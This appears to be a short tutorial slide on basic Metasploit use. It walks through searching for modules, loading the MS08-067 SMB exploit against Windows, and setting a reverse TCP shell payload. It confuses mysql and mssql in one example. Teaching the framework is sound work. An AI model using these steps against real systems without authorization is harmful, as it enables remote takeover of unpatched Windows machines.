 Basic Exploitation…

• The search command is useful for finding a specific attack, auxiliary module, or payload.

• For example, if you want to launch an attack against mysql you could search for SQL like this:

msf > search mssql or specifically, msf > search ms08_067

• Then, having found an exploit you could load it with the use command,

msf>use windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) >

• Now, enter show options to display the options to the MS08-067 exploit

msf exploit(ms08_067_netapi)> show options

msf exploit(ms08_067_netapi)> show payloads

msf exploit(ms08_067_netapi)> set payload windows/shell/reverse_tcp

payload => windows/shell/reverse_tcp

msf exploit(ms08_067_netapi)>show options